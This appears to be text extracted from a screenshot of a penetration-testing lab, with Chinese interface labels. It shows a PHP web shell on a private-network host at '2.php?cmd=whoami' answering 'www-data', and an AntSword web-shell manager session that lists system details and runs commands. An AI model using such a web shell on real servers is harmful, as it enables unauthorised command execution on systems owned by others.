 不安全 | 192.168.111.130/2.php?cmd=whoami
应用 MSDN, 我告诉你 -... 编程达人、爱达人 注册 — Gsou Cloud What is ired.team... 文章博客 每天一个linux命令... bypass 资源共享
www-data
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.111.130
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux SD 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
ret=127
(www-data:ret=1) $